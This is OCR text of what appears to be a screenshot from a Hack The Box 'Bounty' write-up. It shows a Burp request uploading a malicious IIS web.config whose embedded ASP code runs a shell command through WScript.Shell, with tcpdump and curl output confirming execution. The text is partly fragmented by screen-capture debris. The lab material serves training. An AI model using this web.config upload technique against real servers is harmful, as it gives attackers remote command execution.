 Send
Cancel
< | ▾
> | ▾
Request
Raw
Params
Headers
Hex
ViewState
28 <handlers accessPolicy="Read, Script, Write">
29 <add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified"
requireAccess="Write" preCondition="bitness64" />
30 </handlers>
31 <security>
32 <requestFiltering>
33 <fileExtensions>
34 <remove fileExtension=".config" />
35 </fileExtensions>
36 <hiddenSegments>
37 <remove segment="web.config" />
38 </hiddenSegments>
39 </requestFiltering>
40 </security>
41 </system.webServer>
42 </configuration>
43 <!-- ASP code comes here! It should not include HTML comment closing tag and double
dashes!
44 <%
45 Set rs = CreateObject("WScript.Shell")
46 Set cmd = rs.Exec("cmd /c ping 10.10.14.24")
47 o = cmd.StdOut.Readall()
48 Response.write(o)
49 %>
50 -->
51
52 -----------------------------163508910218851847401188848901
?
<
+
>
Type a search term
0 matches
mah1ndra@kali:~/htb/boxes/bounty$ sudo tcpdump icmp -i tun0
Target: http://10.10.10.93
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
12:24:57.852479 IP bounty.htb > 10.10.14.24: ICMP echo request, id 1, seq 1, length 40
12:24:57.852515 IP 10.10.14.24 > bounty.htb: ICMP echo reply, id 1, seq 1, length 40
12:24:58.856706 IP bounty.htb > 10.10.14.24: ICMP echo request, id 1, seq 2, length 40
12:24:58.856754 IP 10.10.14.24 > bounty.htb: ICMP echo reply, id 1, seq 2, length 40
12:24:59.870696 IP bounty.htb > 10.10.14.24: ICMP echo request, id 1, seq 3, length 40
12:24:59.870735 IP 10.10.14.24 > bounty.htb: ICMP echo reply, id 1, seq 3, length 40
12:25:00.884616 IP bounty.htb > 10.10.14.24: ICMP echo request, id 1, seq 4, length 40
12:25:00.884658 IP 10.10.14.24 > bounty.htb: ICMP echo reply, id 1, seq 4, length 40
Connection: close
Content-Length: 1110
mah1ndra@kali:~/htb/boxes/bounty$ curl http://10.10.10.93/uploadedfiles/web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptPro
sp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
0 matches